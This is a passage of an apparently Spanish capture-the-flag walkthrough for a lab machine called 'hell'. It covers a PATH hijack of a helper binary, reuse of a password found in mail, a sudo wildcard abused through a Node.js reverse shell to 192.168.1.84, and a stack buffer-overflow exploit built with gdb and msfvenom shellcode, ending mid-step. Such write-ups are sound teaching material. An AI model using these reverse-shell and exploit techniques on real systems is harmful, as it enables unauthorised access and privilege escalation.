39
40
41
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
int result; // eax
int i; // [rsp-94h] [rbp-94h]
const char *v6; // [rsp-90h] [rbp-90h]
__int64 v7; // [rsp-88h] [rbp-88h]
unsigned __int64 v8; // [rsp-20h] [rbp-20h]
__int64 v9; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v9 = v3;
v8 = __readfsqword(0x28u);
if ( argc > 1 )
{
sub_1100(1002LL, 1002LL, envp);
v6 = argv[1];
for ( i = 0; i < (unsigned __int64)sub_10C0(v6); ++i )
{
if ( (unsigned int)(v6[i] - 48) > 9 )
{
sub_10F0("\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] The input must be an identifier digit\n\n", v6);
result = 1;
goto LABEL_9;
}
}
sub_10B0(10LL);
sub_1110(&v7, "cat /home/eddie/report/%s", v6);
sub_10E0(&v7);
sub_10B0(10LL);
result = 0;
}
else
{
result = sub_10F0("\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] Usage: %s <id for report>\n\n", *argv);
}
LABEL_9:
if ( v8 != __readfsqword(0x28u) )
result = sub_10D0();
return result;
}
Nos percatamos que está usando el comando cat de manera relativa, y no con su ruta absoluta /bin/cat, así que nos podemos aprovechar de esto para explotar un Path Hijacking
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pascual@hell:/tmp$ PATH=/tmp:$PATH
pascual@hell:/tmp$ echo "bash" > cat
pascual@hell:/tmp$ chmod +x cat
pascual@hell:/tmp$ /opt/reports/reports 2
eddie@hell:/home/eddie$ export HOME=/home/eddie
eddie@hell:~$ id
uid=1002(eddie) gid=1004(pascual) groups=1004(pascual)
eddie@hell:~$ hostname -I
192.168.1.58 172.17.0.1
eddie@hell:~$ cat flag.txt
█▀▀ █▀▄ █▀▄ █ █▀▀ █▀▄ █▀█ ▀█▀ ▄▀█
██▄ █▄▀ █▄▀ █ ██▄ █▄▀ █▄█ █ █▀█
Flag 8: HELL{R3L4T1V3_R0U735_4R3_FUN!}
eddie@hell:~$
Flag 9 (HELL{B14CKH47_H4CK3R_F4C3B00K_WTF?})
Habíamos visto un mail para eddie, así que ahora podremos leerlo
1
2
3
4
5
6
7
8
9
eddie@hell:/var/mail$ ls
eddie pascual
eddie@hell:/var/mail$ cat eddie
From: ghost@hall.h4u
Hi eddie, can you see my hacked facebook account, I leave you the last password I remember: MySuperSecurePassword123!
eddie@hell:/var/mail$
Podemos ver si el usuario ghost reutiliza la contraseña, nos convertimos en ghost
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
eddie@hell:/var/mail$ su ghost
Password: MySuperSecurePassword123!
ghost@hell:/var/mail$ id
uid=1001(ghost) gid=1001(ghost) groups=1001(ghost)
ghost@hell:/var/mail$ cd
ghost@hell:~$ ls
flag.txt message.txt
ghost@hell:~$ cat flag.txt
█▀█ █▄▄ █▀▀ ▀▄▀ █▀▀ █ █ █▀█ █▀ ▀█▀
█▄█ █▄█ █▀ █ █ █▄█ █▀█ █▄█ ▄█ █
Flag 9: HELL{B14CKH47_H4CK3R_F4C3B00K_WTF?}
ghost@hell:~$
Flag 10 (HELL{7H3_5UD03R5_15_N07_4_60D_1D34})
En nuestro directorio personal, aparte de la flag, nos podemos encontrar un message.txt
1
2
3
4
5
6
7
8
9
ghost@hell:~$ ls
flag.txt message.txt
ghost@hell:~$ cat message.txt
From: gatogamer1155@hell.h4u
Hi ghost, just a heads up I created a script in node.js that converts text to hexadecimal, I'll leave it at my home directory for you to try, it's called hex.js :)
ghost@hell:~$
Si nos fijamos en nuestro privilegios de sudoers con sudo -l, podemos ejecutar como gato cualquier archivo en /home/gato con node
1
2
3
4
5
6
7
8
ghost@hell:~$ sudo -l
[sudo] password for ghost: MySuperSecurePassword123!
Matching Defaults entries for ghost on hell:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ghost may run the following commands on hell:
(gato) /usr/bin/node /home/gato/*
ghost@hell:~$
Al ejecutar el mencionado archivo hex.js, convierte texto a hexadecimal
1
2
3
4
5
6
7
ghost@hell:~$ sudo -u gato node /home/gato/hex.js
[*] Enter string: twitch.tv/lander4k
[+] String hexadecimal: 7477697463682e74762f6c616e646572346b
ghost@hell:~$
Para explotar el uso de la wildcard (*), lo que nos permite hacer lo que queramos siempre y cuando el directorio sea /home/gato, tendremos que crear un script .js en /tmp que nos ejecute una reverse shell
1
2
3
ghost@hell:/tmp$ cat rev.js
require('child_process').exec('bash -c "bash -i >& /dev/tcp/192.168.1.84/443 0>&1"')
ghost@hell:/tmp$
Ahora, aplicaremos un Directory Path Traversal para llegar a nuestro script .js ubicado en /tmp
1
2
ghost@hell:/tmp$ sudo -u gato node /home/gato/../../tmp/rev.js
ghost@hell:/tmp$
Si nos fijamos en el listener de netcat, ahora tenemos una shell como el usuario gato
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nc -nlvp 443
listening on [any] 443 ...
gato@hell:/tmp$ id
id
uid=1000(gato) gid=1000(gato) groups=1000(gato)
gato@hell:/tmp$ hostname -I
hostname -I
192.168.1.58 172.17.0.1
gato@hell:~$ cat flag.txt
█▀▀ ▄▀█ ▀█▀ █▀█ █▀▀ ▄▀█ █▀▄▀█ █▀▀ █▀█ ▄█ ▄█ █▀ █▀
█▄█ █▀█ █ █▄█ █▄█ █▀█ █ ▀ █ ██▄ █▀▄ █ █ ▄█ ▄█
Flag 10: HELL{7H3_5UD03R5_15_N07_4_60D_1D34}
gato@hell:~$
Flag 11 (HELL{0V3RF10W_F0R_B3G1NN3R5})
En busca de privilegios SUID encontramos un binario personalizado en /opt/projects
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
gato@hell:~$ find / -perm -4000 2>/dev/null
/opt/projects/strlen
/usr/bin/fusermount3
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/gpasswd
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
gato@hell:~$
Fijandonos en los permisos del archivo vemos que pertenece al usuario root y tiene el privilegio SUID
1
2
3
gato@hell:~$ ls -l /opt/projects/strlen
-rwsr-xr-x 1 root root 13064 Feb 15 22:04 /opt/projects/strlen
gato@hell:~$
Al ejecutarlo nos muestra como se usa el binario, nos pide una string como argumento
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
gato@hell:/opt/projects$ ./strlen
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[-] Usage: ./strlen <string>
gato@hell:/opt/projects$ ./strlen https://twitch.tv/lander4k
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: https://twitch.tv/lander4k
[+] Length: 26
gato@hell:/opt/projects$
Lo que hace es calcular la longitud de la string, y la muestra por consola
Usando una gran cantidad de As como argumento el binario se corrompe y nos reporta Segmentation Fault
1
2
3
4
5
6
7
8
9
10
11
gato@hell:/opt/projects$ ./strlen AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+] Length: 3528
Segmentation fault (core dumped)
gato@hell:/opt/projects$
Con el comando checksec podemos ver que el binario no tiene ninguna protección, es el Buffer Overflow más básico
1
2
3
4
5
6
7
8
9
gato@hell:/opt/projects$ checksec strlen
[*] '/opt/projects/strlen'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
gato@hell:/opt/projects$
Podemos usar gdb para empezar a debugear el binario, comenzarmeos definiendo un argumento que equivaldrá a un patrón de 300 carácteres
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
gato@hell:/opt/projects$ gdb -q ./strlen
Reading symbols from ./strlen...
(No debugging symbols found in ./strlen)
gdb-peda$ pattern_arg 300
Set 1 arguments to program
gdb-peda$ run
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffe290 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
RBX: 0x0
RCX: 0x414b254135254166 ('fA%5A%KA')
RDX: 0xf
RSI: 0x7fffffffe840 ("fA%5A%KA%gA%6A%")
RDI: 0x7fffffffe3ad ("fA%5A%KA%gA%6A%")
RBP: 0x2541322541632541 ('A%cA%2A%')
RSP: 0x7fffffffe398 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
RIP: 0x401297 (<overflow+117>: ret)
R8 : 0x0
R9 : 0x25413625416725 ('%gA%6A%')
R10: 0x7ffff7d96db8 --> 0xf001a00004252
R11: 0x7ffff7f2ae30 (<__strcpy_avx2>: endbr64)
R12: 0x7fffffffe4c8 --> 0x7fffffffe70e ("/opt/projects/strlen")
R13: 0x4011b6 (<main>: endbr64)
R14: 0x403220 --> 0x401180 (<__do_global_dtors_aux>: endbr64)
R15: 0x7ffff7ffd040 --> 0x7ffff7ffe2e0 --> 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x401290 <overflow+110>: call 0x401080 <strcpy@plt>
0x401295 <overflow+115>: nop
0x401296 <overflow+116>: leave
=> 0x401297 <overflow+117>: ret
0x401298 <_fini>: endbr64
0x40129c <_fini+4>: sub rsp,0x8
0x4012a0 <_fini+8>: add rsp,0x8
0x4012a4 <_fini+12>: ret
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe398 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0008| 0x7fffffffe3a0 ("%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0016| 0x7fffffffe3a8 ("A%JA%fA%5A%KA%gA%6A%")
0024| 0x7fffffffe3b0 ("5A%KA%gA%6A%")
0032| 0x7fffffffe3b8 --> 0x7f0025413625
0040| 0x7fffffffe3c0 --> 0x0
0048| 0x7fffffffe3c8 --> 0x4011b6 (<main>: endbr64)
0056| 0x7fffffffe3d0 --> 0x2ffffe4b0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401297 in overflow ()
gdb-peda$
Con la dirección de RSP buscaremos el offset, son 264 bytes para llegar al RIP
1
2
3
4
5
gdb-peda$ x/wx $rsp
0x7fffffffe398: 0x64254148
gdb-peda$ pattern_offset 0x64254148
1680163144 found at offset: 264
gdb-peda$
Comenzaremos el script en python definiendo el offset para llegar al RIP
1
2
3
#!/usr/bin/python2
offset = 264
Con msfvenom, crearemos un shellcode que nos ejecute una /bin/bash
1
2
3
4
5
6
7
8
9
10
❯ msfvenom -p linux/x64/exec CMD=/bin/sh -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 46 bytes
Final size of python file: 286 bytes
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
El shellcode lo añadiremos al script, por lo que quedaría algo así
1
2
3
4
5
6
7
8
#!/usr/bin/python2
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
El junk será el offset menos la longitud del shellcode para no sobreescribir el RIP
1
2
3
4
5
6
7
8
9
10
#!/usr/bin/python2
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
junk = b"\x90" * (offset - len(shellcode))
Finalmente añadiremos 6 B para debuguear, todo el payload lo mostraremos por consola
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python2
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
junk = b"\x90" * (offset - len(shellcode))
rip = b"B" * 6
print(junk + shellcode + rip)
Corremos de nuevo el gdb pasandole el script como argumento, podemos ver que se corrompe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
gato@hell:/opt/projects$ ls
exploit.py strlen
gato@hell:/opt/projects$ gdb -q ./strlen
Reading symbols from ./strlen...
(No debugging symbols found in ./strlen)
gdb-peda$ run $(python2 exploit.py)
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffe2b0 --> 0x9090909090909090
RBX: 0x0
RCX: 0xf5e5457525f5453
RDX: 0xf
RSI: 0x7fffffffe840 --> 0xf5e5457525f5453
RDI: 0x7fffffffe3af --> 0xf5e5457525f5453
RBP: 0x50f5e5457525f54
RSP: 0x7fffffffe3c0 --> 0x7fffffffe4e8 --> 0x7fffffffe72c ("/opt/projects/strlen")
RIP: 0x424242424242 ('BBBBBB')
R8 : 0x0
R9 : 0x42424242424205
R10: 0x7ffff7d96db8 --> 0xf001a00004252
R11: 0x7ffff7f2ae30 (<__strcpy_avx2>: endbr64)
R12: 0x7fffffffe4e8 --> 0x7fffffffe72c ("/opt/projects/strlen")
R13: 0x4011b6 (<main>: endbr64)
R14: 0x403220 --> 0x401180 (<__do_global_dtors_aux>: endbr64)
R15: 0x7ffff7ffd040 --> 0x7ffff7ffe2e0 --> 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x424242424242
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe3c0 --> 0x7fffffffe4e8 --> 0x7fffffffe72c ("/opt/projects/strlen")
0008| 0x7fffffffe3c8 --> 0x2004010d0
0016| 0x7fffffffe3d0 --> 0x2
0024| 0x7fffffffe3d8 --> 0x7ffff7db5d90 (<__libc_start_call_main+128>: mov edi,eax)
0032| 0x7fffffffe3e0 --> 0x0
0040| 0x7fffffffe3e8 --> 0x4011b6 (<main>: endbr64)
0048| 0x7fffffffe3f0 --> 0x2ffffe4d0
0056| 0x7fffffffe3f8 --> 0x7fffffffe4e8 --> 0x7fffffffe72c ("/opt/projects/strlen")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000424242424242 in ?? ()
gdb-peda$
Ahora en la pila del binario buscaremos una dirección que únicamente tenga NOPS (\x90) para apuntar ahí el RIPç
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
